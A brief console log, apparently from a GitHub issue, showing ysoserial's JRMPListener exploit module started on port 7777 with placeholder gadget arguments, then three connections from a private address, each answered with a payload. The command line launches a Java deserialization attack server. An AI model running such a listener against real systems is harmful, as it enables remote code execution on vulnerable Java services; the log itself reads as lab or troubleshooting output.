 (base) PS E:\03code_environment\02java\01gitcode\ysoserial\target> java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit
.JRMPListener 7777 a a
* Opening JRMP listener on 7777
Have connection from /192.168.19.148:49462
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /192.168.19.148:43350
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /192.168.19.148:35974
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection